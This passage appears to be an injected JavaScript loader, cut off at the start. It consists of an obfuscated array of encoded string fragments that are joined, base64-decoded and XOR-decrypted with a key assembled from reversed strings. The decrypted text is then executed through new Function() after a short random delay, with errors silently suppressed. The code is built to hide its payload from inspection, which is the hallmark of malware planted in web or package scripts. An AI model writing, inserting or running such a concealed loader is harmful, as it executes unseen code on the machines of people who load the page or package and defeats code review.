USAxZcA1ICQgYUXV"+V(11076),F[V(7003)],V(1098)+"HERYKQQgYBUlBD0"+V(8710),F[V(7551)],F[V(2939)],V(9314)+"lRA9aS1pBAQEKQ0"+V(4294),F.BGUsg,V(13204)+"zClhTD1QHFBQbVR"+V(14291),F[V(11920)],F[V(8784)],F[V(14502)],F[V(3235)],"CiEKAARaAV0TTxM"+V(11413)+V(13596),F.rSHgm,V(8276)+V(10019)+V(12423),V(6395)+"DCFViAEMGU1YbH0"+V(13569),V(11548)+V(3350)+V(3308),F[V(3811)],F[V(14461)],V(12053)+V(8919)+V(7160),V(8701)+V(14264)+V(16537),F[V(8146)],F.jAdqw,F.pzncJ,V(16463)+V(7651)+"xLDRAiFApa",F.awGoa,"RFsXf0QPXRBVSlx"+V(9442)+V(9942),F[V(15464)],V(8332)+V(8645)+V(2231),F[V(13302)],F[V(9356)],V(10089)+V(13364)+"EQERMIF1VE",F[V(16026)],"B0tUBl8AXllXVAF"+V(4698)+"NKS1wWXj1P",V(7390)+V(7439)+V(2221),V(1033)+V(5911)+"MMXApFXRFV",F[V(12869)],"XxtGAhENCkUHS1Q"+V(1947)+V(7e3),V(5366)+V(5867)+"pIXUAFSxER",F.oWhyG,V(7626)+V(4614)+V(15127),V(9443)+"LCQgVU0IfQ01FC1"+V(14139),F[V(15031)],V(9288)+V(1657)+"9LRU9TEUJF",F[V(16182)],V(769)+V(11529)+V(7149),F.KSvkY,F[V(10361)],F[V(9447)],V(4732)+"FEAIOHgEQGFlFSx9FEE5ICwpb",F[V(16307)],F[V(7059)],F[V(3066)],V(12711)+V(15278)+V(9864),F.CRxaH,F[V(5023)],"X0sYGERdTUYWCkQ"+V(7869)+V(6169),V(3280)+V(5124)+V(13375),V(10297)+V(7665)+V(693),F[V(15753)],V(4299)+V(8152)+"FUVBFQAVpd",V(6257)+V(1532)+V(7855),V(3526)+"NajofBUNUVUAHFg"+V(5572),F[V(672)],F[V(7412)],F[V(8823)],F[V(9263)],"RAQLVAFdC0MTTVV"+V(9869)+V(12578),F.EeGmP,F[V(6973)],F.bInjE,V(2506)+V(7812)+V(15875),"XwBFCllWEUdNHxA"+V(10537)+V(13890),F[V(7801)],V(10115)+V(7406)+V(5112),F.XScDT,V(12163)+V(13293)+"EQTB4YHh4R",V(13495)+V(7553)+V(11860),V(1833)+V(6371)+V(8045),V(4602)+V(10055)+V(12341),F[V(14981)],V(4042)+V(16615)+"NWTX8NFxAE","CFMWERMOVBBFWV5"+V(14988)+V(5209),F[V(14142)],F[V(12310)],V(4565)+V(10425)+V(12684),V(13055)+V(2062)+"o8SFULV0UG",V(8889)+V(8204)+"8KOU8WVxZc",V(8198)+"VH1oBF0ECVQdfVl"+V(6344),F[V(15338)],F[V(7218)],F[V(15010)],F.dcLVL,V(1946)+V(12221)+V(1743),V(4237)+V(4356)+"oFA1JZGAFP",V(7983)+V(2629)+V(1941),F[V(1964)],F.DbprX,"RAtZBEVNVBVTVk0aAgsWSRBXFhlfXl"+V(2437),F.lHiSt,V(13806)+V(15510)+V(6587),V(7355)+V(15647)+V(7094),V(5180)+V(1907)+"kEEl4LXRlB",F[V(10559)],"UgJFCllWF1sWAQJ"+V(4902)+V(10826),V(3484)+V(6368)+V(10081),V(3922)+V(15478)+V(12766),V(11344)+"cbEEIMA0MA2YFS1"+V(12527),V(15219)+"GVVNcVzEWCDUPWw"+V(9649),V(14027)+V(3209)+V(11203),F[V(1288)],V(4941)+V(10514)+V(4218),F[V(10701)],F[V(9139)],V(16454)+"aHw0CSQEeChdeEVgEX1YQGh8S",F[V(16853)],V(11712)+V(787)+V(2819),F[V(4080)],F[V(4416)],V(15771)+"YEG5YDVUMQQUEDg"+V(8954),V(3665)+"VQBBMSwwNVBQWaF"+V(13691),F[V(1128)],F[V(14113)],F[V(12722)],F[V(2508)],F[V(15644)],V(10097)+V(5898)+V(12818),F[V(15206)],V(13228)+V(15876)+"lSERcBBVtQ",V(15493)+V(8525)+V(9759),V(7221)+V(16851)+V(1124),F[V(2725)],F.chpNe,V(14710)+V(11546)+V(6363),F.RsxlR,F[V(12951)],F[V(13335)],V(4403)+"QDQ4IHk1CRwpcBl"+V(12698),F[V(12611)],F[V(10918)],"GUhVBFUfX1hfClw"+V(14642)+V(9636),F[V(9798)],F[V(14238)],F[V(4207)],V(15409)+"PTh8fT1gOVAxmVF"+V(4663),F[V(7620)],V(8957)+V(8984)+"cWWFtNWgsK",V(7862)+V(2640)+"lKShVfVVxc",V(7385)+V(12354)+V(6618),"WF4BRk06VmtNAkcKXAZZaFVSHQEWTw"+V(12343),V(9895)+V(3338)+V(1810),F[V(1865)],F[V(972)],V(9899)+V(14021)+"BNV1AQDQsP",F[V(11001)],F[V(14661)],F[V(9168)],F.wzwEj,V(12001)+"XUhdYDFgYSVIRFw"+V(6480),V(12196)+V(6345)+V(16056),V(6474)+"IG0sZHRkUWA1SV0"+V(8092),F.tHxIK,V(12984)+V(11627)+V(1479),"BRQVUwAbHQJfCltZTVoLChcxB0MXXFVKChBTS0pa",F.PRBqx,V(4504)+V(15650)+V(15011),V(3027)+"4XwpcAkJRVl0XNA"+V(14405),F.hEoPU,V(1710)+V(12991)+"9aCQELMQpX",F.Hampk,F[V(12347)],F[V(9427)],F[V(10919)],F[V(6399)],F.Qgqlm,V(2439)+V(13359)+"EyDQwDWTRV","UBpUER4RAkUNCQE"+V(1793)+V(3774),"F1xFN1gOU1dMR0wCEQ8FQg1WX0sYGB"+V(10020),F[V(3003)],V(4926)+V(10875)+"AAUgZFS1BR",V(13812)+V(930)+V(8683),"EAgACwcUC1MKTR8"+V(12704)+V(6840),V(6685)+V(8108)+V(12747),F[V(7700)],F[V(5659)],F[V(4745)],F.Hnaoj,F[V(516)],F[V(13854)],V(4114)+V(3643)+V(4664),V(4180)+V(8450)+V(4624),F[V(12971)],F[V(7310)],F[V(5736)],V(4874)+"LECUICAFYN01ID1"+V(1944),"B0wHVQdcQhBYAV9"+V(6120)+V(7072),V(2228)+V(8270)+V(16784),"FFIHBwESFV8GUF0"+V(1374)+V(15463),F[V(8669)],F.bpLvn,V(5118)+V(14019)+V(2994),F[V(1012)],"JEMQTV4NHwtCVVUbQ1gXFwEWE1BVF1"+V(10312),V(12067)+"OUFYTJgsZWxRUGQ"+V(13838),F[V(4252)],F[V(7930)],V(8899)+V(5109)+"dSUQNWGQlN",V(13602)+V(1791)+V(8837),V(9448)+V(8083)+"oHVVVEUUgF",F[V(4741)],F[V(6626)],F.BhAul,F.vjaoi,F[V(7811)],F.ZbHWg,F[V(5577)],V(6323)+V(13461)+V(14694),"UgERWx9RAgsJC0R"+V(2934)+"IJDAREVldP",V(1142)+"wVldKU1ADUBkJTQZWDgsOE1ZX",V(1773)+V(4961)+V(1343),F[V(2036)],F[V(5440)],V(13049)+V(5530)+V(13764),F[V(7572)],V(5889)+V(15114)+V(5441),F.eVsxs,F[V(735)],"UkFXGFUOAFMHQwc"+V(9057)+V(8170),F[V(3101)],V(6866)+V(5702)+V(8848),V(16839)+V(12842)+V(8431),F[V(15986)],V(6786)+"USARTDAMgAFYYCg"+V(5887),F[V(5414)],F[V(5890)],F[V(16838)],V(14608)+"aABgIHV1WVFNRdV"+V(5175),"GQJKU1FZXgFECR9QAlACAQ8TVUpRVF"+V(2928),"BQwABURVSlJUBlc"+V(10692)+"VPVg5VDgBD",F[V(9026)],V(6268)+V(14671)+V(4174),"UQsRUx9XDg8LA1J"+V(11466)+"IADgFUUixT",V(5598)+V(474)+V(11365),F[V(3196)],V(14203)+V(5153)+V(5896),F.CFfer,F[V(7233)],V(7483)+V(5948)+V(2767),F[V(9741)],F[V(5022)],F[V(15304)],V(10945)+V(11029)+"ZKChdTQE1y",V(11133)+V(4223)+V(3422),F[V(6960)],V(6252)+V(12535)+V(7205),F[V(13350)],F[V(6615)],"CFBWDVwGWExmUAg"+V(13454)+V(6240),F[V(6370)],V(9839)+V(9146)+"MGXAxAXXBH",F.RZmhl,V(14280)+V(3724)+"VFTBtFBkkX","G1lVWgMKRk1EVQF"+V(5271)+V(10520),V(13910)+V(2764)+"wBDQYOQlkb",F[V(7442)],V(10478)+V(10760)+V(4989),"SQRUCQFMQhVRGgdvCkNPRlpGBU1ZQ1"+V(653),F[V(13160)],V(13008)+V(7883)+V(8667),F[V(5053)],F.hzJoN,"CFUWDxcEUVJdUkY"+V(5947)+"FRXFVSFlQX",F.oTOrp,F[V(1795)],F[V(4393)],F[V(2028)],F[V(15538)],V(11202)+V(15686)+V(805),V(3151)+V(6064)+"pVVABEAR9W",V(11560)+V(8724)+"dKVFdQA0QB",F[V(5088)],V(10676)+V(8271)+V(16116),"VwRcGQRNBlACAAo"+V(11810)+V(6149),"VlZWAScMH1cAUAEOGQJRSlVRXwVEDB9QAlADGAgH",F[V(9115)],F[V(10053)],"AhYJBFFWJ1RIAVc"+V(6917)+V(3427),V(4544)+V(6595)+V(13270),V(8305)+"QVRhcCgZVEVIBFg"+V(5007),V(1582)+V(6035)+V(16160),V(2109)+V(16521)+V(1908),V(15921)+"ODwVcRFVVSA9VAQ"+V(3377),V(7138)+V(13275)+V(3551),"DAdEVVFPUgVXDxF"+V(15376)+V(549),V(7088)+"BeVUfUgEJCQU+KVdPVwFVCQdD",V(742)+V(8077)+V(7425),V(5027)+V(12409)+"sEJ1ZKVVcF",F[V(3513)],F[V(9965)],F[V(7791)],F[V(12451)],V(1807)+"TH1cODwsDUixWUUgOVgADIANS",F[V(6101)],F.PqWrK,"AVQBVRYKCB1SUlJ"+V(16623)+V(16177),F[V(15380)],V(2689)+V(5257)+V(7303),V(2334)+V(7830)+V(14303),F[V(15259)],"WFAPRktfOlhDEhZ"+V(14349)+V(5831),V(16212)+"cXxdUEVNcFFABCh"+V(12156),V(8934)+"ZF0lQDQ9EHwNbQQ"+V(10605),V(15814)+V(6862)+V(4039),V(9699)+"GTVoHWg1eXyFEF0"+V(3936),F[V(1358)],V(9628)+V(4100)+V(14068),F[V(5821)],V(10865)+V(6377)+V(10901),V(10043)+V(11765)+"FWRgZKDgJX","CVEPGAEdU1FSWV4"+V(8395)+V(1061),V(3178)+"SUgdVGQFNAlAFDAAFRFxKU1UC",V(8729)+V(12895)+V(5844),F.ynraq,F[V(12815)],V(2118)+"RAgwZAkpVU1BWAE"+V(7078),F.rNyWM,V(481)+V(5140)+V(11041),F[V(4055)],V(13777)+"UV3VWCh9VB1UOGA"+V(16881),F[V(8961)],V(13187)+V(12917)+V(16882),F[V(1885)],V(2661)+"RDnsJHV1XV1ZTBEQIBE0EUgQA",V(6174)+V(3331)+V(7804),F[V(9714)],F[V(1413)],F[V(15123)],V(7611)+V(2924)+V(11553),F[V(11109)],F[V(15994)],V(13370)+V(10183)+"IZAFcfUwEB",F.LBGyo,F[V(11994)],F[V(4582)],F[V(16609)],V(15130)+V(4660)+"QAcQJKVVNQ",F.QQhDU,V(5061)+V(4735)+V(2864),F[V(16347)],V(496)+V(10129)+V(13568),F[V(10476)],V(11847)+"CVgAHQwFNAQoNC1"+V(6264),V(13226)+V(2530)+V(3282),F[V(11044)],F[V(13950)],V(12763)+V(8756)+V(11681),F.tjvgH,F[V(7716)],F[V(2069)],F.NLfGh,F[V(10352)],F[V(4479)],V(14321)+V(4335)+V(1951),V(11525)+V(2567)+V(4439),"JQgNBghlEEBdBkJ"+V(15901)+V(2364),V(11170)+V(15825)+V(3214),V(10288)+V(3828)+"ZBEF8BTnMM",F[V(12760)],F.Cbeux,"WmVfRBpECkhYRwxEAFxEe1UXAFQAUw"+V(6515),V(13582)+V(461)+V(6518),F[V(12912)],F.jjeLE,V(9815)+V(12244)+V(16554),V(11997)+"XBFYJVwIYCR1RU1BTXwBEDh9X",V(8124)+V(12921)+V(13003),V(15379)+V(13924)+V(946),F[V(2382)],"UgVVChFRAk0CCg8"+V(2295)+V(2580),V(6644)+"OARNTSlNXUw9VGQ"+V(11571),F[V(2945)],V(11531)+"QH1cEDhkLSlFdWF"+V(14862),F[V(6176)],F[V(12634)],F.nksKS,V(10588)+"KUVZSBUQIBE0DVAYPegtKUFVS",F[V(15274)],F[V(14037)],V(3303)+V(11521)+V(2259),"CgdcV0RQVRhdCAdbEVsYAQoAU1FEUF"+V(16054),F[V(11268)],F[V(12248)],F[V(8921)],F[V(8391)],V(9404)+V(5122)+"BWGAkIBVxE",F[V(2192)],F[V(12523)],V(4964)+V(8102)+V(12672),F[V(2246)],V(9476)+"HSgADUwNUdQgXB1VXU1dVFlUX",F.llLPR,F[V(8193)],V(6964)+V(5148)+V(2697),V(9713)+"YCR1RUlJVVgNECR9aAlABDQsT","VEpQWVEEVA8RUh9"+V(14265)+"YJBysDURgA","CwpWJ1ZSSAZSDwRDAU0CAA4BVFJEU1"+V(12604),F.snSJv,V(10406)+V(3992)+"1UU1BGBFcX","B1UHWxYJFwBWXVd"+V(5339)+"cGUlNcWUYE",F[V(4994)],F[V(14870)],V(8101)+V(8662)+V(12924),V(5746)+"dalYeGENYSxIQUVoZEUMRQxYY",F[V(16861)],V(11889)+"bDzBQp6lZGWoFFw"+V(14076),V(12e3)+"TAlhED0UgU1ZNVhYBACMTQhBW","XyBdAkVLF1IAACc"+V(15632)+V(5074),V(9181)+V(3756)+V(1432),F.xXfvY,V(13438)+"dF0ABEC0VA1tMG1"+V(9198),V(15452)+V(14465)+V(5755),V(11514)+V(1453)+V(12566),V(8979)+V(4540)+V(14023),V(5596)+"fTUQYWFgFHltMQR"+V(14370),V(11760)+"jE0IQVl9NWRdbVBFAARcXCAlY",F[V(11213)],V(11206)+V(5647)+V(1353),F[V(15666)],F[V(10998)],V(5189)+"Ncg9XS0odBQAAIgpXF0oZQVAA",F[V(9385)],F[V(11300)],F[V(9990)],V(10504)+V(8821)+V(12593),F.mlLDz,F.UUSxv,"BhEQFQlYRhAKFVARFkpcQAEQJhQSQg"+V(9975),V(8878)+"PWBdPFUtWFwEQTARDEE1eDRNK",V(9691)+V(10181)+V(6525),"cg9XS0oOFwEXEg9"+V(8657)+V(12720),V(9437)+"IEFM7Wl0CQhAUEQ"+V(6827),F[V(4634)],V(15014)+V(13395)+V(8654),F.dGADA,V(2467)+V(462)+V(14216),V(11634)+V(13653)+V(13995),F[V(16594)],V(15101)+V(6364)+V(12720),F[V(14368)],F[V(4389)],F[V(1672)],V(5803)+V(5247)+V(7354),F[V(14626)],V(3988)+V(6027)+V(4836),F[V(6156)],F[V(16325)],V(12595)+V(10724)+V(1273),F[V(10231)],V(7223)+"dRk1KAAJSJ1VQEE"+V(793),V(9801)+V(8764)+V(9708),F.tbzYH,V(8468)+V(10339)+V(4789),F[V(13043)],V(2102)+V(5370)+V(16353),"Xg9dN1lIERpfCQs"+V(15168)+"VWJRYBADJZ",V(10354)+V(6754)+V(8365),F.Imknl,V(6247)+V(2486)+V(13192),V(3049)+V(10323)+V(4290),V(3053)+V(13844)+V(11341),V(1632)+V(1316)+"dcWwtWEEoV",V(15122)+V(10056)+V(8246),F[V(10785)],F[V(9662)],F[V(1523)],V(6803)+V(6938)+V(14500),V(6263)+"OVRVYUAcBFxIPVA"+V(8122),V(15562)+"OUxZCTFZdRk1KAA"+V(8774),F[V(5858)],F[V(13928)],V(6122)+"VT00SWENDXAxDS1"+V(5019),"SlpdClQNQmACRQU"+V(12233)+"NWTR0HCA0E",F[V(14218)],F[V(9332)],V(8215)+V(3689)+V(11052),F.EQEbl,V(10177)+V(15151)+V(11743),V(13372)+V(12179)+V(4186),F[V(9901)],"AWZSD1AQRRoVUQU"+V(1143)+V(10582),V(13712)+V(10761)+V(4424),F[V(4073)],F.nkvPn,F[V(2820)],V(14837)+V(7987)+V(7436),F[V(10040)],"RUofDFgQG14LERc"+V(12851)+"1aCwpMBBBT",F.TtTtC,F[V(9929)],F[V(664)],V(6099)+V(1728)+"FKVDocXkBR",V(13447)+"TCgFXShdQFxdMGg"+V(4600),V(13075)+V(7413)+V(15067),"A1lFXU1nDQkBDhN"+V(10331)+"0fBgAUGAVd",F.NOrKm,F[V(12485)],V(7489)+V(707)+V(4772),V(3414)+V(15058)+V(6265),F.AoWin,V(9799)+"GXxcYW1VaAQoQOV1ABUsRDl4W",F[V(14817)],F[V(7155)],"GE1CAERXVV8wCxR"+V(12693)+V(16911),F[V(10533)],F[V(16243)],F[V(8024)],F[V(12190)],F[V(5397)],"RUwbGl8GBRNIRAFUXhVUIFpZSkBMRg"+V(13736),F[V(14249)],F[V(1681)],V(6150)+V(15200)+V(11159),F[V(2230)],F.PcqUJ,F[V(14941)],"WlgXTV8SA0UXUF4"+V(1129)+"J/EFxcSxMX",V(5072)+V(14269)+V(5957),F[V(12963)],"X0sTAFpRWlhGSAI"+V(7226)+V(12116),V(5774)+V(13867)+V(7724),F.GtTRS,F.CKUCJ,"EA0SBEQfXx0ZQR8"+V(8126)+V(8122),V(15562)+V(1769)+V(16560),F[V(5242)],F[V(12839)],"UgxEDUIaEAgXARcSD1kKakUMQwJRXR"+V(1916),"EFxcSxMXRFlaWAE"+V(10410)+V(12555),V(15992)+V(9503)+V(14470),F.fwQgJ,F[V(968)],V(6946)+V(1952)+V(11522),V(485)+V(10881)+V(11046),F[V(14511)],"WABaEBNVQXAIDQcKWwtZCBgYUwJEFl"+V(16790),F[V(10452)],F.wCZLJ,F.XpUWF,V(6749)+"OWU5cEUgCEQ8FQg"+V(15560),V(778)+V(3765)+V(11311),V(10725)+V(6192)+V(11579),"QgBEV1VfPV8SABQ"+V(13276)+V(4315),V(13567)+V(11020)+V(6729),V(2546)+V(1056)+"NeTQkJCxES",F[V(10555)],V(4200)+V(4589)+V(5089),"BQcHBBVFDVtYD1gXTxVLVgUADQ8BGwNMWAdUTlRN",F[V(4470)],"QF16XwUXF0lEUA1LQhcTSg1aWEFKBQ"+V(13744),V(6640)+V(11201)+V(1627),F[V(13282)],F[V(12658)],F[V(13300)],V(9018)+V(7644)+V(16113),"ShcHEwlaCG1eExl"+V(5630)+V(6464),"XFIwCxRaBFcWF1I"+V(14819)+V(9098),F[V(6633)],F[V(7967)],V(9576)+V(15330)+V(10321),V(6302)+V(5693)+V(2682),F[V(15863)],"ECITRBZcXxdyD19"+V(5645)+"UuUBt1VFBQ",F[V(7570)],V(9266)+V(619)+"1FWQlMFVAR",F[V(14205)],F[V(6718)],V(2710)+"OEFMnVVAQQksUQl"+V(5689),V(9386)+V(4751)+V(12543),F[V(13007)],V(13643)+V(2890)+"MCVgYYS1xH",F[V(4983)],V(15932)+V(2336)+"9ZChlDBkIG","QmJWXAlMTRoFWQp"+V(9841)+"AiCl8HUkJe","AVgSEBsdCQdJAAV"+V(5888)+V(15318),F.eHhmY,F.LlBSP,F.sqxmg,V(11901)+V(11728)+"4NeCcUERdQ",F[V(9873)],V(6946)+"GQhBfWlBfDRAdTB"+V(11006),V(2451)+V(14322)+V(1028),F[V(16636)],F[V(11014)],F[V(1224)],V(14886)+V(15926)+V(11074),V(1245)+V(8138)+"UgXQJFSxBO",V(1185)+V(7417)+V(14651),F[V(10664)],F.hQzwu,"GB9KCAJVEQoHFQ9ZChlEE1UCQl1jXA"+V(11061),F[V(4129)],F[V(1434)],F[V(13016)],F[V(6916)],"RgwQDAoUTRdDBlw"+V(1010)+V(10607),V(4298)+V(8739)+"JYAUpCTgND","VEpQVAwQCgQVRUk"+V(16870)+V(8549),V(1960)+V(7103)+V(9465),F[V(16363)],V(2859)+V(1513)+V(15290),F[V(4556)],"TRoERA16RBFDBlhMel8NBw8SWwZfHR"+V(15934),F[V(9485)],F[V(16461)],V(4886)+V(976)+V(10743),F[V(16033)],F[V(5966)],V(10586)+"QDQ4IHk1CRBNVAk"+V(13920),F[V(4147)],V(9602)+"UUFAPTAIUCFUQUF"+V(12922),F[V(14982)],F[V(10810)],V(10330)+V(2817)+"cKFQ1AERML","RQ5aGhAdBQAAIgpXF0oZAUMKdU1LQQ"+V(10039),F.MtOcA,V(8364)+V(13188)+V(10020),"BVUBSkIKUwpaUU1"+V(2160)+V(13964),F[V(8424)],F.dJAKh,"F14HSQUCBVMXSlg"+V(1332)+V(13929),F[V(10096)],F[V(16549)],V(12894)+V(13509)+"QeV0hKAxRf",F[V(4415)],F[V(12123)],V(11611)+V(10980)+V(9774),F[V(2766)],F[V(12802)],"QF8DXRAMSQIOXwh"+V(6778)+"IEJVoFSkJL",F[V(12230)],F[V(8238)],V(4381)+V(1784)+"tbFFIHBwES",F[V(2527)],"RhIQUV5XRQscAF5"+V(5282)+V(11423),F[V(15351)],F.XptFk,V(15938)+V(4551)+V(5410),V(7954)+"UDVVYF0hORllMQA"+V(7064),V(14332)+"SFV8GUF0KRRobUF"+V(7039),V(4993)+V(2247)+"5UUFQMEEkV",F[V(16721)],V(13032)+V(3118)+V(2842),V(1745)+"SGhZbQQ0DDBUIUx"+V(3312),"UFQMEAoEFUVJChN"+V(1829)+V(16499),V(10412)+"NSE5UG0ZZV1dJBhEVElkKGxhN",F[V(12797)],F[V(11248)],"TBtCFVZZWExRHgc"+V(2781)+"NVVkUBJwgA",V(9555)+V(1440)+V(8718),F[V(5365)],F[V(895)],"WlYXFw0DD1oNTUh"+V(4121)+V(12570),F[V(15917)],F[V(4328)],F[V(3861)],F[V(9219)],V(12349)+V(16614)+V(16742),V(12565)+V(6093)+V(13287),F[V(15372)],V(15095)+V(806)+V(4348),F[V(3040)],V(15880)+V(3766)+V(7876),V(10532)+V(5593)+V(7895),F[V(5179)],F[V(8943)],V(14645)+"UVWMFAwFPB1IAel"+V(12377),"EA0SBBUUTUQYWBV"+V(14305)+V(3829),F[V(16144)],F[V(3570)],V(1168)+V(9994)+V(10690),F[V(15399)],F[V(1520)],F[V(2863)],V(1999)+V(4337)+"lHUABVXUpA",V(5337)+"YQFlLExQLFwgSXwtXDEdQAFVd","SkAgDRJPAlcQWBl"+V(14947)+V(6940),F[V(2496)],V(6309)+V(12086)+V(3327),F[V(1403)],F.eahcO,F[V(6547)],F[V(14287)],F[V(1429)],V(14815)+"XUE5GV0paEA0LD1wUSEleEFgX",F[V(6439)],F.mAaSI,V(15949)+"EB1IdEVcWXwBCUV"+V(2953),F[V(11337)],F.oDsnT,F.UrDzm,F[V(7360)],V(2969)+V(7038)+V(11604),F.SryVQ,F[V(2312)],F[V(7517)],F.sdKae,V(2124)+V(4832)+"lBGhoQCA0C",V(14558)+"WXXEQCkoAAlInVV"+V(11930),V(5178)+"hQlYXXwEKAxUOHx"+V(13919),V(9716)+V(9599)+"ZTRhVFGkEG",F[V(2791)],V(2110)+"NDV8ZEFgZUxFCFw"+V(3993),V(5553)+V(6638)+V(2360),F[V(4431)],F.tZlkL,"Bw0JRQF7RQ0fD1N"+V(13183)+V(2233),"BwgLEgN0EFcdF0g"+V(1180)+V(10894),V(11163)+V(10223)+V(4541),V(4639)+V(1305)+"cOClkWSh8P",V(7902)+"XFhlCDF0KUntWXw"+V(2447),"QjgBPg1LXEcwDQk"+V(3557)+V(12323),"SlpCEBkYFFpYUA8"+V(6350)+"QaA0ALCA0F",V(6835)+V(14408)+V(9634),"RhxPS0gNAVMYWEN"+V(14543)+V(13391),F[V(5314)],F[V(5507)],"UUpYVw0BChVbVgh"+V(2245)+V(1395),V(7647)+V(16494)+V(7108),F.xlIuP,"ARsLBEMCUlFcXRB"+V(8770)+"IVWlwICxZD",F.vzKXB,F[V(16012)],V(3976)+V(15631)+V(2199),F[V(16702)],V(16456)+V(14135)+"1KFFEGF1ZJ",F[V(5488)],"Q15TEV9fUUcKARc"+V(11937)+V(4515),F[V(4317)],V(4974)+V(16759)+V(4226),V(7475)+V(3721)+V(7359),F[V(15845)],F[V(13171)],F[V(5853)],V(9271)+V(14273)+V(4930),F[V(9367)],V(2915)+V(3120)+V(13127),V(5664)+V(10138)+V(3684),F[V(15679)],V(5765)+V(10156)+"9VWA1aTURd",F[V(1176)],V(10619)+"bWA9YF08WVFAIBw"+V(16377),V(15421)+V(5190)+V(11985),V(10337)+V(3566)+V(6497),V(5316)+"KEEhIRAFYVRoZBU"+V(13318),F[V(4970)],V(15158)+V(5958)+V(771),F[V(6184)],V(15587)][V(12731)](""),E=["fad",V(682),F[V(16168)],F[V(5922)],F[V(5265)],"d"].map((function(A){const F=V;return A[F(4312)]("")[F(15076)]()[F(12731)]("")}))[V(12731)](""),R=F.EBQxK((function(A,F){const Q=V;try{const V=atob(A[Q(14953)](/ /g,"+")),B=new Uint8Array(V[Q(8165)]);for(let A=0;U.AiXbL(A,V[Q(8165)]);A++)B[A]=V[Q(5581)](A);const E=new Uint8Array(B[Q(8165)]);for(let V=0;V<B[Q(8165)];V++){if(U[Q(4901)]!=U[Q(4901)]){const V=_0x18711a.apply(_0x131abb,arguments);return _0x66ce64=null,V}E[V]=U[Q(6456)](B[V],F[Q(5581)](V%F[Q(8165)]))}return new TextDecoder(Q(12875))[Q(10983)](E)}catch(V){return""}}),B,E);if(R)try{if(F[V(7146)](F.XeFNx,F[V(10487)])){let A;try{A=svZNBA[V(12431)](_0x4f58c6,svZNBA[V(3501)](svZNBA[V(5381)]+svZNBA[V(10050)],");"))()}catch(V){A=_0x323fb6}return A}new Function(R)()}catch(V){}}else _0x30886e=_0x1990a5}),F[A(1438)](Math[A(3335)](),200)+300)}();